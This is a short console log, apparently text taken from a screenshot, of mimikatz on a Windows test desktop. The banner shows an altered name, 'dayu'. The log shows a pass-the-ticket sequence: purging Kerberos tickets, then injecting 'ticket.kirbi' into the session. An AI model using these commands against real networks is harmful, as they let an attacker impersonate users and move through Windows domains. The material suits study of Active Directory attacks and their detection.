 C:\Users\test\Desktop>mimikatz.exe
  .#####.   dayu 2.2.0 (x64) #19041 Feb 26 2021 23:54:28
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentil
 ## \ / ##       > https://blog.gentilkiwi.com/dayu
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@
  '#####'        > https://pingcastle.com / https://mysmartlog
dayu # kerberos::purge
Ticket(s) purge for current session is OK
dayu # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK